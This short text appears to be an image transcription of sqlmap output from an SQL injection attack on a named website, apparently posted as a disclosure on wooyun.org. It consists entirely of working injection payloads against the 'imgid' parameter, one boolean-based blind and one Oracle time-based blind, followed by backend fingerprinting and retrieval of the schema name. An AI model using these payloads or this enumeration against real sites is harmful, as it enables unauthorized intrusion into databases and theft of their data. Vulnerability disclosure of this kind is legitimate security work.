 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: imgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: imgid=354' AND 8125=8125 AND 'HwGq'='HwGq
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: imgid=354' AND 1224=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(97)||CHR
(65)||CHR(101),5) AND 'SrYE'='SrYE
---
[19:07:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:07:05] [INFO] fetching current database
[19:07:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:07:05] [INFO] retrieved: MARITIME
[19:07:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'MARITIME'
[19:07:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdhydro.com'
www.wooyun.org